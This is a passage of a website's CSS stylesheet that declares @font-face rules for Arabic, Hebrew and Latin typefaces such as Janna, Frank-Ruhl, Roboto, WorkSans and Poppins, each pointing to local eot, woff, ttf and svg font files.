    url("../../services/third-party/fonts/user-site-fonts/fonts/b5000ada-6fa4-4aae-8c7e-6e6abda2be56.svg") format("svg");
}
@font-face {
    font-family: "Arian-LT-W20-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3e151393-e605-418c-8050-fb734e7b64b3.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/3e151393-e605-418c-8050-fb734e7b64b3.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c977bad6-94c3-457c-9771-d8e0017a33c2.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/a7bdf7c7-b425-4dae-b583-9f86ec510f9f.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/da80aad9-b3bc-417c-963f-b9033a872ec1.svg") format("svg");
}
@font-face {
    font-family: "Arian-LT-W20-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/64ef878b-c690-447b-a020-f4491b2de821.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/64ef878b-c690-447b-a020-f4491b2de821.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c257a373-9919-458c-b7b2-83850775058d.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/afa67eb7-2358-4d1d-bdcd-da0436f5cfb2.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/57ba934e-c7af-4166-a22c-48eaf65f26bb.svg") format("svg");
}
@font-face {
    font-family: "Janna-LT-W20-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/a9c47d30-0eca-434f-8082-ac141c4c97b3.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/a9c47d30-0eca-434f-8082-ac141c4c97b3.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/26c24286-5aab-4747-81b9-54330e77fb14.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/9c4c7fff-85b6-442f-9726-af5f49d49e53.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/a24f53ee-e15e-4931-89a3-b6f17fbfcd72.svg") format("svg");
}
@font-face {
    font-family: "Kufi-LT-W20-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/774ebfa2-6ac0-48cf-8c15-1394d7bab265.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/774ebfa2-6ac0-48cf-8c15-1394d7bab265.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/e0e311dc-5674-493c-8c19-f0a0a1422837.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/96829dee-2b11-4389-a3b6-35eabd423234.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e7b93a7e-e623-4628-809c-4ae5df08148b.svg") format("svg");
}
@font-face {
    font-family: "HelveticaNeueLTW20-Ligh";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ab7f002d-5f09-4a65-b7ad-9f01ec5bfaf0.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/ab7f002d-5f09-4a65-b7ad-9f01ec5bfaf0.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b8ee7e47-48e4-4b5b-8a74-cf02708fb54a.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/074fa346-a8c5-4331-9d93-7a06123af067.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/e953f49c-15a9-4394-97dd-a3f230e12e0b.svg") format("svg");
}
@font-face {
    font-family: "Midan-W20";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/4d56c718-5282-4923-867f-763af2fa8575.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/4d56c718-5282-4923-867f-763af2fa8575.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/be87d34b-77db-4286-87d9-d2964115c6c5.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/539016b8-1f78-4507-b542-c9e55b269ac6.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/3b8c2857-0ab3-4ea6-90bc-9928bf53340c.svg") format("svg");
}
@font-face {
    font-family: "TanseekModernW20-Light";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/73d94c9b-15bd-4af9-bda1-c5ee4ed1c409.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/73d94c9b-15bd-4af9-bda1-c5ee4ed1c409.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/688d77ff-8c0d-4baf-ac95-f45c034e1caf.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/177fb002-a619-4d25-8a79-af7d0e9a1ee6.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/4fa09e39-beb9-46ca-bfcc-f9518ab4a9bd.svg") format("svg");
}
@font-face {
    font-family: "DINNextLTW23-UltraLight";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b4a0535b-3a89-43bd-b3fb-b6619d0b0a09.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/b4a0535b-3a89-43bd-b3fb-b6619d0b0a09.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/63b0b154-64e6-4846-be80-b601f3ce9b28.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/f3f08f13-d46f-4589-90ac-70c0a21cd061.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/10870395-15e4-40b0-8f7e-5ffab7195224.svg") format("svg");
}
@font-face {
    font-family: "ArabicTypesettingW23-Re";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/28b4ce0b-3a59-4f7c-ab3f-909d63dd0351.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/28b4ce0b-3a59-4f7c-ab3f-909d63dd0351.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/5a32e87e-0f32-4971-a43f-4ec453bc74ca.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/50f516bf-5611-4134-9556-2131aaea2b78.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/8db4ca73-82e1-4259-afcd-c1f15b14f62b.svg") format("svg");
}
@font-face {
    font-family: "CoHeadlineW23-ArabicBol";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/925638f2-9ed0-4f9a-a78d-61d6eddd2b54.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/925638f2-9ed0-4f9a-a78d-61d6eddd2b54.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/b15a6899-c706-46a9-8c2b-a80b62ba301b.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/36ad9b9b-5fb9-49e6-ad2d-1daafccea16a.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/05e393a0-71df-4e02-b8ba-6f68f2b23b92.svg") format("svg");
}
@font-face{
    font-family:'Amiri';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/amiri-regular.ttf') format('truetype');
}
@font-face{
    font-family:'Droid-Naskh';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/droidnaskh-regular.ttf') format('truetype');
}
/* hebrew */
@font-face {
    font-family: "Adler-W26-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/8fa9b915-180f-4b72-aee7-22fd066c52c6.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/8fa9b915-180f-4b72-aee7-22fd066c52c6.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/fcb3f76f-a112-479e-ab7f-ab1c2be906c9.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/ceda4e97-a631-4986-8cab-709e1775be33.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/353c7faf-0d58-475b-8caa-f1d863e0cf1d.svg") format("svg");
}
@font-face {
    font-family: "Frank-Ruhl-W26-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/90882399-52f1-42a9-986b-c2c49d3fb409.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/90882399-52f1-42a9-986b-c2c49d3fb409.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/0e834425-e268-4b38-b5a8-f24b8632d6ae.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/cb5aceab-5dbf-4c09-b650-7c9d526cc117.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/850e45c9-2003-49fa-8e3f-c7dfd6579acc.svg") format("svg");
}
@font-face {
    font-family: "Haim-Arukeem-W26-Medium";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6de8df0c-23af-49b9-9578-42db4c756d2d.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/6de8df0c-23af-49b9-9578-42db4c756d2d.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/f70c24b0-d6be-4d04-99cd-46efc41d00b4.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/2dd64ac4-7c3a-47fb-acdb-063b811c93d5.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/a7ab1444-5d94-4474-9d31-86df47d8d5c1.svg") format("svg");
}
@font-face {
    font-family: "Miriam-W26-Medium";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/acfa87dd-5042-40e1-87e9-12e4a559269f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/acfa87dd-5042-40e1-87e9-12e4a559269f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/21aeb0a3-3309-4415-818b-36f94e2a1a3a.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/c5acaffd-7553-42ff-a693-8b9be795b4b3.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/dd50d8fb-6769-469f-8bfa-9caed8e6df18.svg") format("svg");
}
@font-face {
    font-family: "Nekudot-W26-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/c0a57107-844c-4847-afc6-00f3cb3c4d5f.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/c0a57107-844c-4847-afc6-00f3cb3c4d5f.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/c28b65cd-9544-42f1-9ffc-d6ffa544e6fb.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/9aa74607-c9af-4c4b-9a3f-fc76488dca25.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/00381de4-f82a-4939-b8e1-1bbde51ac4ce.svg") format("svg");
}
@font-face {
    font-family: "Gulash-W26-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/7c672276-1d07-4ff2-8b1d-3245af0dc5cc.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/7c672276-1d07-4ff2-8b1d-3245af0dc5cc.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/64f53eeb-1d5e-493c-aa3b-aa8e2c066320.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/7e32a874-81bc-4d38-87aa-ff626ce5a400.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/857d7efc-7a9c-457d-8aa5-44f0992e6441.svg") format("svg");
}
@font-face {
    font-family: "Shabazi-W26-Bold";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/dc7f3c57-fb2d-4656-9224-ef9f1c88477e.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/dc7f3c57-fb2d-4656-9224-ef9f1c88477e.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/09048cb1-f6a6-4b44-9d96-6d20013ef7e8.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/fec4486e-254a-4cb4-b1a0-859cf2190792.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/b25da79b-ff9a-486e-bf4f-2893c47da939.svg") format("svg");
}
@font-face{
    font-family:"Chips-W26-Normal";
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/aa157336-ffa1-476e-9a72-e9f516e87ca3.eot");
    src:url("../../services/third-party/fonts/user-site-fonts/fonts/aa157336-ffa1-476e-9a72-e9f516e87ca3.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/e526922d-4fe2-4e4d-834d-6b62ebd244da.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/03e7eb16-072f-4c53-b299-08535bff2421.ttf") format("truetype"),url("../../services/third-party/fonts/user-site-fonts/fonts/b21a0ec6-8efb-40de-99f1-20a11d482401.svg") format("svg");
}
@font-face {
    font-family: "Alef-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.eot") format("eot"),url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.woff") format("woff"),url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/alef-regular.ttf") format("truetype");
}
@font-face {
    font-family: "OpenSansHebrewCondensed-Regular";
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.eot");
    src: url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.eot") format("eot"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.woff") format("woff"),
    url("../../services/third-party/fonts/user-site-fonts/fonts/open-source/opensans-hebrew-condensed-regular.ttf") format("truetype");
}
@font-face{
    font-family:'almoni-dl-aaa-300';
    font-weight:300; /*(light)*/
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-300.ttf') format('truetype');
}
@font-face{
    font-family:'almoni-dl-aaa-400';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-400.ttf') format('truetype');
}
@font-face{
    font-family:'almoni-dl-aaa-700';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/almoni-dl-aaa-700.ttf') format('truetype');
}
@font-face{
    font-family:'asimon-aaa-400';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/asimon-aaa-400.ttf') format('truetype');
}
@font-face{
    font-family:'atlas-aaa-500';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/atlas-aaa-500.ttf') format('truetype');
}
@font-face{
    font-family:'mixtape-aaa-400';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/mixtape-aaa-400.ttf') format('truetype');
}
@font-face{
    font-family:'museum-aaa-400';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/museum-aaa-400.ttf') format('truetype');
}
@font-face{
    font-family:'omes-aaa-400';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/omes-aaa-400.ttf') format('truetype');
}
@font-face{
    font-family:'MeodedPashut-oeregular';
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.eot');
    src: url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.eot#iefix') format('embedded-opentype'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.woff') format('woff'),
    url('../../services/third-party/fonts/user-site-fonts/fonts/open-source/meodedpashut_oeregular.ttf') format('truetype'),
    url("https://static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/meodedpashut_oeregular.svg#meodedpashut_oeregular") format("svg");
}
/* This fonts are from google fonts, We added them so we can configure the weights */
/** Roboto Thin**/
@font-face {
    font-family: "Roboto-Thin";
    src: url("../../s/roboto/v18/hNdh1kLam5Qu9t6-swGJgPesZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../s/roboto/v18/hNdh1kLam5Qu9t6-swGJgPesZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../s/roboto/v18/e7MeVAyvogMqFwwl61PKhPesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../s/roboto/v18/idLYXfFa1c7oAPILDl4z0fesZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../s/roboto/v18/BhNUF0UvSiDyKi5GMZK0cPesZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Thin";
    font-weight: 700;
    src: url("../../s/roboto/v18/3KAd02OzFSDbt78HTOt2og.eot");
    src: url("../../s/roboto/v18/3KAd02OzFSDbt78HTOt2og.eot") format("eot"),
    url("../../s/roboto/v18/fIKu7GwZTy_12XzG_jt8eA.woff") format("woff2"),
    url("../../s/roboto/v18/Xyjz-jNkfiYuJf8UC3Lizw.woff") format("woff"),
    url("../../s/roboto/v18/5M21SdFLkD52QavfmHs6cA.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Thin";
    font-style: italic;
    src: url("../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8slQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8slQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8svk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8shsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/roboto/v18/dzxs_VxZUhdM2mEBkNa8si3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Thin";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/roboto/v18/87ImaWi619lMX9BhLChOt_esZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../s/roboto/v18/87ImaWi619lMX9BhLChOt_esZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../s/roboto/v18/vSzulfKSK0LLjjfeaxcREvesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../s/roboto/v18/dFWsweFqlD8ExfyN7Gh_GPesZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../s/roboto/v18/OKegwhKhBNN-dhuHI27Hy_esZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}
/** Roboto Bold**/
@font-face {
    font-family: "Roboto-Bold";
    src: url("../../s/roboto/v18/97uahxiqZRoncBaCEI3aW_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/roboto/v18/97uahxiqZRoncBaCEI3aW_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/roboto/v18/97uahxiqZRoncBaCEI3aW1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/roboto/v18/97uahxiqZRoncBaCEI3aWz8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/roboto/v18/97uahxiqZRoncBaCEI3aW6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Bold";
    font-weight: 700;
    src: url("../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkvY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkvY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkltXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkj8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/roboto/v18/9_7S_tWeGDh5Pq3u05RVkqCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Bold";
    font-style: italic;
    src: url("../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC-ZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC-ZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC6g5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC9Ih4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../s/roboto/v18/t6Nd4cfPRhZP44Q5QAjcC102b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}
@font-face {
    font-family: "Roboto-Bold";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpeZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpeZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpag5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpdIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../s/roboto/v18/bmC0pGMXrhphrZJmniIZpV02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}
/** WorkSans-ExtraLight**/
@font-face {
    font-family: "WorkSans-ExtraLight";
    src: url("../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZ6lSqKUsDpiXlwfj-ZM2w_A.eot");
    url("../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZxUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZxa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/worksans/v3/u_mYNr_qYP37m7vgvmIYZ9qQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
@font-face {
    font-family: "WorkSans-ExtraLight";
    font-weight: 700;
    src: url("../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl6lSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl6lSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/worksans/v3/FD_Udbezj8EHXbdsqLUplxUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/worksans/v3/FD_Udbezj8EHXbdsqLUplxa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/worksans/v3/FD_Udbezj8EHXbdsqLUpl9qQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
/** WorkSans-SemiBold**/
@font-face {
    font-family: "WorkSans-SemiBold";
    src: url("../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/worksans/v3/z9rX03Xuz9ZNHTMg1_ghGdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
@font-face {
    font-family: "WorkSans-SemiBold";
    font-weight: 700;
    src: url("../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/worksans/v3/4udXuXg54JlPEP5iKO5AmdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
/* Poppins-ExtraLight */
@font-face {
    font-family: "Poppins-ExtraLight";
    src: url("../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGFQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGFQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGPk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGBsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/poppins/v5/h3r77AwDsldr1E_2g4qqGC3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-ExtraLight";
    font-weight: 700;
    src: url("../../s/poppins/v5/2NBlOVek2HIa2EeuV_3Cbw.eot");
    src: url("../../s/poppins/v5/2NBlOVek2HIa2EeuV_3Cbw.eot") format("eot"),
    url("../../s/poppins/v5/rijG6I_IOXJjsH07UEo2mw.woff") format("woff2"),
    url("../../s/poppins/v5/p0A1C4_gK5NzKtuGSwNurQ.woff") format("woff"),
    url("../../s/poppins/v5/rATt6MpBkxjRr3sy5fMEDg.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-ExtraLight";
    font-style: italic;
    src: url("../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/poppins/v5/-GlaWpWcSgdVagNuOGuFKdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-ExtraLight";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQfY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQfY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQVtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
